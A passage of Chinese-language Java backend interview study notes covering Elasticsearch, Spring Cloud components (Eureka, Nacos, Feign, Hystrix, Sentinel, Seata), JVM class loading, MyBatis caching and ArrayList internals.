public static void main(String[] arg) {
AbstractFactory miFactory = new XiaoMiFactory();
AbstractFactory appleFactory = new AppleFactory();
miFactory.makePhone(); // make xiaomi phone!
miFactory.makePC(); // make xiaomi PC!
appleFactory.makePhone(); // make iphone!
appleFactory.makePC(); // make MAC!
}
}
第九章:ElasticSearch
部署优化
1.主要就elasticsearch.yml文件,把path.data配置到固态硬盘,定制jvm堆内存大小。
2.更合理的sharding布局(同一机房保证网络)
3.linux方面优化,不要用root用户,修改虚拟内存大小,修改普通用户可以创建的线程数
ES生态:ELK,filebeat-logstash-es-kibana
还可以和mysql的binlog联动
读写数据流程
写数据流程
1.client可以向任意节点发送请求,此节点会成为coordinating node协调节点
2.协调节点会对该数据生成_id,使用hash取模方式计算sharding
3.协调节点会路由到sharding所对应的dataNode
4.该primary sharding处理请求并同步给副本sharding
5.等primary sharding和副本sharding都处理好了返回响应给client
读数据流程
1.client可以向任意节点发送请求,此节点会成为coordinating node协调节点
2.协调节点会广播到各个sharding
3.各个sharding处理完毕把结果放入队列,结果只含_id,sharding信息,节点信息
4.协调节点对队列的结果汇总排序
5.回表,根据_id查询返回结果给client
倒排索引
正排索引:id-doc
倒排索引:doc-id,还是B+树
文章-term-term dictionary-term index -postList[_id,[term出现的偏移量],权重(百度竞价,TFIDF)]
分词
默认不分词,需要手动安装IK分词器/hanLp等分词器
第十章:SpringCloud
注册中心
Eureka Server 也可以运行多个实例来构建集群,解决单点问题,但不同于 ZooKeeper 的选举 leader 的过程,Eureka Server 采用的是Peer to Peer 对等通信。这是一种去中心化的架构,无 master/slave 之分,每一个 Peer 都是对等的。在这种架构风格中,节点通过彼此互相注册来提高可用性,每个节点需要添加一个或多个有效的 serviceUrl 指向其他节点。每个节点都可被视为其他节点的副本。
在集群环境中如果某台 Eureka Server 宕机,Eureka Client 的请求会自动切换到新的 Eureka Server 节点上,当宕机的服务器重新恢复后,Eureka 会再次将其纳入到服务器集群管理之中。当节点开始接受客户端请求时,所有的操作都会在节点间进行复制(replicate To Peer)操作,将请求复制到该 Eureka Server 当前所知的其它所有节点中。
当一个新的 Eureka Server 节点启动后,会首先尝试从邻近节点获取所有注册列表信息,并完成初始化。Eureka Server 通过 getEurekaServiceUrls() 方法获取所有的节点,并且会通过心跳契约的方式定期更新。
默认情况下,如果 Eureka Server 在一定时间内没有接收到某个服务实例的心跳(默认周期为30秒),Eureka Server 将会注销该实例(默认为90秒, eureka.instance.lease-expiration-duration-in-seconds 进行自定义配置)。
当 Eureka Server 节点在短时间内丢失过多的心跳时,那么这个节点就会进入自我保护模式。
Eureka的集群中,只要有一台Eureka还在,就能保证注册服务可用(保证可用性),只不过查到的信息可能不是最新的(不保证强一致性)。除此之外,Eureka还有一种自我保护机制,如果在15分钟内超过85%的节点都没有正常的心跳,那么Eureka就认为客户端与注册中心出现了网络故障,此时会出现以下几种情况:
Eureka不再从注册表中移除因为长时间没有收到心跳而过期的服务;
Eureka仍然能够接受新服务注册和查询请求,但是不会被同步到其它节点上(即保证当前节点依然可用);
当网络稳定时,当前实例新注册的信息会被同步到其它节点中;
因此,Eureka可以很好的应对因网络故障导致部分节点失去联系的情况,而不会像zookeeper那样使得整个注册服务瘫痪。
Nacos是阿里开源的,Nacos 支持基于 DNS 和基于 RPC 的服务发现。在Spring Cloud中使用Nacos,只需要先下载 Nacos 并启动 Nacos server,Nacos只需要简单的配置就可以完成服务的注册发现。
Nacos除了服务的注册发现之外,还支持动态配置服务。动态配置服务可以让您以中心化、外部化和动态化的方式管理所有环境的应用配置和服务配置。动态配置消除了配置变更时重新部署应用和服务的需要,让配置管理变得更加高效和敏捷。配置中心化管理让实现无状态服务变得更简单,让服务按需弹性扩展变得更容易。
一句话概括就是Nacos = Spring Cloud注册中心 + Spring Cloud配置中心。
1.Nacos服务是如何判定服务实例的状态?
通过发送心跳包,5秒发送一次,如果15秒没有回应,则说明服务出现了问题,
如果30秒后没有回应,则说明服务已经停止。
2.Nacos中的负载均衡底层是如何实现的?
通过Ribbon实现,Ribbon中定义了一些负载均衡算法,然后基于这些算法从服务
实例中获取一个实例为消费方提供服务。
3.Ribbon 是什么?Ribbon 可以解决什么问题?
Ribbon是Netflix公司提供的负载均衡客户端,
Ribbon可以基于负载均衡策略进行服务调用, 所有策略都会实现IRule接口
4.Ribbon 内置的负载策略都有哪些?
8种,可以通过查看IRule接口的实现类进行查看
5.@LoadBalanced的作用是什么?
描述RestTemplate对象,用于告诉Spring框架,在使用RestTempalte进行
服务调用时,这个调用过程会被一个拦截器进行拦截,然后在拦截器内部,启动
负载均衡策略。
服务调用
Feign远程调用,核心就是通过一系列的封装和处理,将以JAVA注解的方式定义的远程调用API接口,最终转换成HTTP的请求形式,然后将HTTP的请求的响应结果,解码成JAVA Bean,放回给调用者。
在使用的时候我们必不可少的两个注解@FeignClient和@EnableFeignClients两个注解,一个是开启Feign功能@EnableFeignClients ,一个是作为客户端应用注入@FeignClient。
其实@FeignClient为我们注册进入的时候就已经是存在一个需要的最简版本的BeanDefinition,而这个最简版本正好可以满足的通过动态代理进行调用的逻辑。也就是通过BeanDefinitionRegistry注入的内容。最终在我们当前运行的环境中应该有一个与远程客户端的IOC容器中相同的Bean定义内容。这个就是为什么可以在本地的应用中直接使用被@FeignClient标注的类进行调用。
既然调用使用的是SpringIOC,那么就有一个内容需要注意,就是从BeanDefinition到实际调用Bean的过程中其实是需要经过一层代理机制的。也就是说到使用之前我们并不知道具体需要一个什么样的Bean对象。而这里在客户端调用的被@FeignClient标注的内容就可以理解为一个需要的Bean对象。
总结
整体的远程调用执行流程,大致分为4步,具体如下:
第1步:通过Spring IOC 容器实例,装配代理实例,然后进行远程调用。
上面说到,Feign在启动时,会为加上了@FeignClient注解的所有远程接口创建一个本地JDK Proxy代理实例,并注册到Spring IOC容器。在这里,暂且将这个Proxy代理实例,叫做 DemoClientProxy,稍后,会详细介绍这个Proxy代理实例的具体创建过程。
然后,在UserController 调用代码中,通过@Resource注解,按照类型或者名称进行匹配,当然也可以使用其他方式。由于使用的SpringIOC所以还可以使用@Autowire 。从Spring IOC容器找到这个代理实例,并且装配给@Resource注解所在的成员变量。也就是之前提到的被使用的FeginDemo
例如,在需要代理进行hello()远程调用时,直接通过 feginDemo 成员变量,调用JDK Proxy动态代理实例的hello()方法。
第2步:执行 InvokeHandler 调用处理器的invoke(…)方法
前面讲到,JDK Proxy动态代理实例的真正的方法调用过程,具体是通过 InvokeHandler 调用处理器完成的。故,这里的DemoClientProxy代理实例,会调用到默认的FeignInvocationHandler 调用处理器实例的invoke(…)方法。
通过前面 FeignInvocationHandler 调用处理器的详细介绍,已经知道,默认的调用处理器 FeignInvocationHandle,内部保持了一个远程调用方法实例和方法处理器的一个Key-Value键值对Map映射。FeignInvocationHandle 在其invoke(…)方法中,会根据Java反射的方法实例,在dispatch 映射对象中,找到对应的 MethodHandler 方法处理器,然后由后者完成实际的HTTP请求和结果的处理。
所以在第2步中,FeignInvocationHandle 会从自己的 dispatch映射中,找到hello()方法所对应的MethodHandler 方法处理器,然后调用其 invoke(…)方法。
第3步:执行 MethodHandler 方法处理器的invoke(…)方法
通过前面关于 MethodHandler 方法处理器的非常详细的组件介绍,大家都知道,feign默认的方法处理器为 SynchronousMethodHandler,其invoke(…)方法主要是通过内部成员feign客户端成员 client,完成远程 URL 请求执行和获取远程结果。
feign.Client 客户端有多种类型,不同的类型,完成URL请求处理的具体方式不同。
第4步:通过 feign.Client 客户端成员,完成远程 URL 请求执行和获取远程结果
如果MethodHandler方法处理器实例中的client客户端,是默认的 feign.Client.Default 实现类性,则使用JDK自带的HttpURLConnnection类,完成远程 URL 请求执行和获取远程结果。
如果MethodHandler方法处理器实例中的client客户端,是 ApacheHttpClient 客户端实现类性,则使用 Apache httpclient 开源组件,完成远程 URL 请求执行和获取远程结果。
通过以上四步,应该可以清晰的了解到了 SpringCloud中的 feign 远程调用执行流程和运行机制。
网关
应用场景:
鉴权,限流,参数校验,统计,日志
Zuul是Spring Cloud全家桶中的微服务API网关。
所有从设备或网站来的请求都会经过Zuul到达后端的Netflix应用程序。作为一个边界性质的应用程序,Zuul提供了动态路由、监控、弹性负载和安全功能。Zuul底层利用各种filter实现如下功能:
1.认证和安全 识别每个需要认证的资源,拒绝不符合要求的请求。
2.性能监测 在服务边界追踪并统计数据,提供精确的生产视图。
3.动态路由 根据需要将请求动态路由到后端集群。
4.压力测试 逐渐增加对集群的流量以了解其性能。
5.负载卸载 预先为每种类型的请求分配容量,当请求超过容量时自动丢弃。
6.静态资源处理 直接在边界返回某些响应。
Zuul是围绕一系列Filter展开的,这些Filter在整个HTTP请求过程中执行一连串的操作。
熔断限流
熔断
服务熔断的作用类似于我们家用的保险丝,当某服务出现不可用或响应超时的情况时,为了防止整个系统出现雪崩,暂时停止对该服务的调用。
上面的解释中有两个很关键的词,一个是暂时,一个是停止。
停止是说,当前服务一旦对下游服务进行熔断,当请求到达时,当前服务不再对下游服务进行调用,而是使用设定好的策略(如构建默认值)直接返回
暂时是说,熔断后,并不会一直不再调用下游服务,而是以一定的策略(如每分钟调用 10 次,若均返回成功,则增大调用量)试探调用下游服务,
当下游服务恢复可用时,自动停止熔断。
限流
限流是指上游服务对本服务请求 QPS 超过阙值时,通过一定的策略(如延迟处理、拒绝处理)对上游服务的请求量进行限制,以保证本服务不被压垮,从而持续提供稳定服务。常见的限流算法有滑动窗口、令牌桶、漏桶等

降级
降级是指当自身服务压力增大时,采取一些手段,增强自身服务的处理能力,以保障服务的持续可用。比如,下线非核心服务以保证核心服务的稳定、降低实时性、降低数据一致性

Hystrix
Hystrix是Netflix公司开源的一款容错框架。 它可以完成以下几件事情:
1.资源隔离,包括线程池隔离和信号量隔离,避免某个依赖出现问题会影响到其他依赖。
2.断路器,当请求失败率达到一定的阈值时,会打开断路器开关,直接拒绝后续的请求,并且具有弹性机制,在后端服务恢复后,会自动关闭断路器开关。
3.降级回退,当断路器开关被打开,服务调用超时/异常,或者资源不足(线程、信号量)会进入指定的fallback降级方法。
4.请求结果缓存,hystrix实现了一个内部缓存机制,可以将请求结果进行缓存,那么对于相同的请求则会直接走缓存而不用请求后端服务。
5.请求合并, 可以实现将一段时间内的请求合并,然后只对后端服务发送一次请求。


对于一次依赖调用,会被封装在一个HystrixCommand对象中,调用的执行有两种方式,一种是调用execute()方法同步调用,另一种是调用queue()方法进行异步调用。
execute()
以同步堵塞方式执行run(),只支持接收一个值对象。hystrix会从线程池中取一个线程来执行run(),并等待返回值。
queue()
以异步非阻塞方式执行run(),只支持接收一个值对象。调用queue()就直接返回一个Future对象。可通过 Future.get()拿到run()的返回结果,但Future.get()是阻塞执行的。若执行成功,Future.get()返回单个返回值。当执行失败时,如果没有重写fallback,Future.get()抛出异常。
执行时会判断断路器开关是否打开,如果断路器打开,则进入getFallback()降级逻辑;如果断路器关闭,则判断线程池/信号量资源是否已满,如果资源满了,则进入getFallback()降级逻辑;如果没满,则执行run()方法。再判断执行run()方法是否超时,超时则进入getFallback()降级逻辑,run()方法执行失败,则进入getFallback()降级逻辑,执行成功则报告Metrics。Metrics中的数据包括执行成功、超时、失败等情况的数据,Hystrix会计算一个断路器的健康值,也就是失败率,当失败率超过阈值后则会触发断路器开关打开。
getFallback()逻辑为:如果没有实现fallback()方法,则直接抛出异常,另外fallback降级也是需要资源的,在fallback时需要获取一个针对fallback的信号量,只有获取成功才能fallback,获取信号量失败,则抛出异常,获取信号量成功,才会执行fallback方法并且会响应fallback方法中的内容。
在限制的手段上,Sentinel 和 Hystrix 采取了完全不一样的方法。
Sentinel
Hystrix 通过线程池的方式,来对依赖(在我们的概念中对应资源)进行了隔离。这样做的好处是资源和资源之间做到了最彻底的隔离。缺点是除了增加了线程切换的成本,还需要预先给各个资源做线程池大小的分配。
Sentinel 对这个问题采取了两种手段:
通过并发线程数进行限制
和资源池隔离的方法不同,Sentinel 通过限制资源并发线程的数量,来减少不稳定资源对其它资源的影响。这样不但没有线程切换的损耗,也不需要您预先分配线程池的大小。当某个资源出现不稳定的情况下,例如响应时间变长,对资源的直接影响就是会造成线程数的逐步堆积。当线程数在特定资源上堆积到一定的数量之后,对该资源的新请求就会被拒绝。堆积的线程完成任务后才开始继续接收请求。
通过响应时间对资源进行降级
除了对并发线程数进行控制以外,Sentinel 还可以通过响应时间来快速降级不稳定的资源。当依赖的资源出现响应时间过长后,所有对该资源的访问都会被直接拒绝,直到过了指定的时间窗口之后才重新恢复。
系统负载保护
Sentinel 同时对系统的维度提供保护。防止雪崩,是系统防护中重要的一环。当系统负载较高的时候,如果还持续让请求进入,可能会导致系统崩溃,无法响应。在集群环境下,网络负载均衡会把本应这台机器承载的流量转发到其它的机器上去。如果这个时候其它的机器也处在一个边缘状态的时候,这个增加的流量就会导致这台机器也崩溃,最后导致整个集群不可用。
针对这个情况,Sentinel 提供了对应的保护机制,让系统的入口流量和系统的负载达到一个平衡,保证系统在能力范围之内处理最多的请求。
分布式事务(Seata)
AT 模式分布式事务:
Seata有三个组成部分:事务协调器TC:协调者、事务管理器TM:发起方、资源管理器RM:参与方
(1)发起方会向协调者申请一个全局事务id,并保存到ThreadLocal中(为什么要保存到ThreadLocal中?弱引用,线程之间不会发生数据冲突)
(2)Seata数据源代理发起方和参与方的数据源,将前置镜像和后置镜像写入到undo_log表中,方便后期回滚使用
(3)发起方获取全局事务id,通过改写Feign客户端请求头传入全局事务id。
(4)参与方从请求头中获取全局事务id保存到ThreadLocal中,并把该分支注册到SeataServer中。
(5)如果没有出现异常,发起方会通知协调者,协调者通知所有分支,通过全局事务id和本地事务id删除undo_log数据,如果出现异常,通过undo_log逆向生成sql语句并执行,然后删除undo_log语句。如果处理业务逻辑代码超时,也会回滚
CAP
一致性(Consistency)
可用性(Availability)
分区容忍性(Partition tolerance)
CAP原理指的是,这三个要素最多只能同时实现两点,不可能三者兼顾。因此在进行分布式架构设计时,必须做出取舍。而对于分布式数据系统,分区容忍性是基本要求,否则就失去了价值。因此设计分布式数据系统,就是在一致性和可用性之间取一个平衡。对于大多数web应用,其实并不需要强一致性,因此牺牲一致性而换取高可用性,是目前多数分布式数据库产品的方向。
当然,牺牲一致性,并不是完全不管数据的一致性,否则数据是混乱的,那么系统可用性再高分布式再好也没有了价值。牺牲一致性,只是不再要求关系型数据库中的强一致性,而是只要系统能达到最终一致性即可
对于关系型数据库,要求更新过的数据能被后续的访问都能看到,这是强一致性。如果能容忍后续的部分或者全部访问不到,则是弱一致性。如果经过一段时间后要求能访问到更新后的数据,则是最终一致性。
Zookeeper是CP,NACOS是AP,所以nacos更适合做注册中心。
第十一章:基础
类加载

类的加载指的是将类的class文件中的二进制数据读入到内存中,将其放在运行时数据区的方法区内,然后在堆区创建一个此类的对象,通过这个对象可以访问到方法区对应的类信息。

加载
1.通过类的全限定名获取定义此类的二进制字节流
2.将字节流所代表的静态存储结构转换为方法区的运行时数据结构
3.在内存中生成一个代表该类的Class对象,作为方法区类信息的访问入口
验证
确保Class文件的字节流中包含的信息符合虚拟机规范,保证在运行后不会危害虚拟机自身的安全。主要包括四种验证:文件格式验证,元数据验证,字节码验证,符号引用验证。
准备
为类变量分配内存并设置类变量初始值的阶段。
解析
虚拟机将常量池内的符号引用替换为直接引用的过程。符号引用用于描述目标,直接引用直接指向目标的地址。
初始化
开始执行类中定义的Java代码,初始化阶段是调用类构造器的过程
什么是类加载器,类加载器有哪些?
实现通过类的全限定名获取该类的二进制字节流的代码块叫做类加载器。
1.启动类加载器:用来加载 Java 核心类库,无法被 Java 程序直接引用。
2.扩展类加载器:它用来加载 Java 的扩展库。Java 虚拟机的实现会提供一个扩展库目录。该类加载器在此目录里面查找并加载 Java 类。
3.系统类加载器:它根据应用的类路径来加载 Java 类。可通过ClassLoader.getSystemClassLoader()获取它。
4.自定义类加载器:通过继承java.lang.ClassLoader类的方式实现。
双亲委派
一个类加载器收到一个类的加载请求时,它首先不会自己尝试去加载它,而是把这个请求委派给父类加载器去完成,这样层层委派,因此所有的加载请求最终都会传送到顶层的启动类加载器中,只有当父类加载器反馈自己无法完成这个加载请求时,子加载器才会尝试自己去加载。

双亲委派模型的具体实现代码在 java.lang.ClassLoader中,此类的 loadClass() 方法运行过程如下:先检查类是否已经加载过,如果没有则让父类加载器去加载。当父类加载器加载失败时抛出 ClassNotFoundException,此时尝试自己去加载。源码如下:
public abstract class ClassLoader {
// The parent class loader for delegation
private final ClassLoader parent;
public Class<?> loadClass(String name) throws ClassNotFoundException {
return loadClass(name, false);
}
protected Class<?> loadClass(String name, boolean resolve) throws ClassNotFoundException {
synchronized (getClassLoadingLock(name)) {
// First, check if the class has already been loaded
Class<?> c = findLoadedClass(name);
if (c == null) {
try {
if (parent != null) {
//把类加载请求委派给父类加载器去完成
c = parent.loadClass(name, false);
} else {
c = findBootstrapClassOrNull(name);
}
} catch (ClassNotFoundException e) {
// ClassNotFoundException thrown if class not found
// from the non-null parent class loader
}
if (c == null) {
// If still not found, then invoke findClass in order
// to find the class.
c = findClass(name);
}
}
if (resolve) {
resolveClass(c);
}
return c;
}
}
protected Class<?> findClass(String name) throws ClassNotFoundException {
throw new ClassNotFoundException(name);
}
}
双亲委派模型的好处:可以防止内存中出现多份同样的字节码。如果没有双亲委派模型而是由各个类加载器自行加载的话,如果用户编写了一个java.lang.Object的同名类并放在ClassPath中,多个类加载器都去加载这个类到内存中,系统中将会出现多个不同的Object类,那么类之间的比较结果及类的唯一性将无法保证
Tomcat破坏双亲委派机制
Tomcat 如果使用默认的类加载机制行不行?
我们思考一下:Tomcat是个web容器, 那么它要解决什么问题:
- 一个web容器可能需要部署两个应用程序,不同的应用程序可能会依赖同一个第三方类库的不同版本,不能要求同一个类库在同一个服务器只有一份,因此要保证每个应用程序的类库都是独立的,保证相互隔离。
- 部署在同一个web容器中相同的类库相同的版本可以共享。否则,如果服务器有10个应用程序,那么要有10份相同的类库加载进虚拟机,这是扯淡的。
- web容器也有自己依赖的类库,不能于应用程序的类库混淆。基于安全考虑,应该让容器的类库和程序的类库隔离开来。
第一个问题,如果使用默认的类加载器机制,那么是无法加载两个相同类库的不同版本的,默认的累加器是不管你是什么版本的,只在乎你的全限定类名,并且只有一份。第二个问题,默认的类加载器是能够实现的,因为他的职责就是保证唯一性。第三个问题和第一个问题一样
Tomcat 如何实现自己独特的类加载机制?
前面3个类加载和默认的一致,CommonClassLoader、CatalinaClassLoader、SharedClassLoader和WebappClassLoader则是Tomcat自己定义的类加载器,它们分别加载/common/、/server/、/shared/*(在tomcat 6之后已经合并到根目录下的lib目录下)和/WebApp/WEB-INF/*中的Java类库。其中WebApp类加载器和Jsp类加载器通常会存在多个实例,每一个Web应用程序对应一个WebApp类加载器,每一个JSP文件对应一个Jsp类加载器。
那么,tomcat 违背了java 推荐的双亲委派模型了吗?答案是:违背了。 我们前面说过:
双亲委派模型要求除了顶层的启动类加载器之外,其余的类加载器都应当由自己的父类加载器加载。
很显然,tomcat 不是这样实现,tomcat 为了实现隔离性,没有遵守这个约定,每个webappClassLoader加载自己的目录下的class文件,不会传递给父类加载器。
Mybatis
流程:

解析配置文件,MyBatis基于XML配置文件生成Configuration,和一个个MappedStatement(包括了参数映射配置、动态SQL语句、结果映射配置),其对应着<select | update | delete | insert>标签项。
2、SqlSessionFactoryBuilder通过Configuration对象生成SqlSessionFactory,用来开启SqlSession。
3、SqlSession对象完成和数据库的交互:
a、用户程序调用mybatis接口层api(即Mapper接口中的方法)
b、SqlSession通过调用api的Statement ID找到对应的MappedStatement对象
c、通过Executor(负责动态SQL的生成和查询缓存的维护)将MappedStatement对象进行解析,sql参数转化、动态sql拼接,生成jdbc Statement对象
d、JDBC执行sql。
一级缓存和二级缓存
Mybatis的一级缓存是指Session缓存。一级缓存的作用域默认是一个SqlSession。Mybatis默认开启一级缓存。
也就是在同一个SqlSession中,执行相同的查询SQL,第一次会去数据库进行查询,并写到缓存中;
第二次以后是直接去缓存中取。
当执行SQL查询中间发生了增删改的操作,MyBatis会把SqlSession的缓存清空。
一级缓存的范围有SESSION和STATEMENT两种,默认是SESSION,如果不想使用一级缓存,可以把一级缓存的范围指定为STATEMENT,这样每次执行完一个Mapper中的语句后都会将一级缓存清除。
当Mybatis整合Spring后,直接通过Spring注入Mapper的形式,如果不是在同一个事务中每个Mapper的每次查询操作都对应一个全新的SqlSession实例,这个时候就不会有一级缓存的命中,但是在同一个事务中时共用的是同一个SqlSession。
如有需要可以启用二级缓存。
Mybatis的二级缓存是指mapper映射文件。二级缓存的作用域是同一个namespace下的mapper映射文件内容,多个SqlSession共享。Mybatis需要手动设置启动二级缓存。
还有一个条件就是需要当前的查询语句是配置了使用cache的,即上面源码的useCache()是返回true的,默认情况下所有select语句的useCache都是true,如果我们在启用了二级缓存后,有某个查询语句是我们不想缓存的,则可以通过指定其useCache为false来达到对应的效果。
如果我们不想该语句缓存,可使用useCache="false
List
讲一讲ArrayList和LinkedList的区别
ArrayList的底层数据结构是数组,支持下标访问,查询数据快。默认初始值大小为10,容量不足时会进行扩容
而LinkedList的底层数据结构是链表,将元素添加到链表的末尾,无需扩容
ArrayList的扩容
public boolean add(E e) {
ensureCapacityInternal(size + 1); //扩容
elementData[size++] = e;
return true;
}
private void ensureCapacityInternal(int minCapacity) {
if (elementData == DEFAULTCAPACITY_EMPTY_ELEMENTDATA) {
minCapacity = Math.max(DEFAULT_CAPACITY, minCapacity);
}
ensureExplicitCapacity(minCapacity);
}
private void ensureExplicitCapacity(int minCapacity) {
modCount++;
// overflow-conscious code
if (minCapacity - elementData.length > 0)
grow(minCapacity);
}
private void grow(int minCapacity) {
// overflow-conscious code
int oldCapacity = elementData.length;
int newCapacity = oldCapacity + (oldCapacity >> 1);
if (newCapacity - minCapacity < 0)
newCapacity = minCapacity;
if (newCapacity - MAX_ARRAY_SIZE > 0)
newCapacity = hugeCapacity(minCapacity);
// minCapacity is usually close to size, so this is a win:
elementData = Arrays.copyOf(elementData, newCapacity);
}
在grow方法里面进行扩容,将数组容量扩大为原来的1.5倍。
举个例子,如果初始化的值是8,当添加第9个元素的时候,发现数组空间不够,就会进行扩容,扩容之后容量为12。
扩容之后,会调用Arrays.copyOf()方法对数组进行拷贝。
ArrayList和LinkedList分别适用于什么场景?
对于随机index访问的get和set方法,ArrayList的查询速度要优于LinkedList。因为ArrayList直接通过数组下标直接找到元素;LinkedList要移动指针遍历每个元素直到找到为止。
新增和删除元素,LinkedList的速度要优于ArrayList。因为ArrayList在新增和删除元素时,可能扩容和复制数组;而LinkedList的新增和删除操作只需要修改指针即可。
ArrayList适用于查询多,增删少的场景。而LinkedList适用于查询少,增删多的场景
Set和List的区别?
List 以索引来存取元素,有序的,元素是允许重复的,可以插入多个null;Set 不能存放重复元素,无序的,只允许插入一个null。
List 底层实现有数组、链表两种方式;Set 基于 Map 实现,Set 里的元素值就是 Map的键值。
Vector
Vector是底层结构是数组,现在基本没有使用Vector了,因为操作Vector效率比较低。相对于ArrayList,它是线程安全的,在扩容的时候容量扩展为原来的2倍。
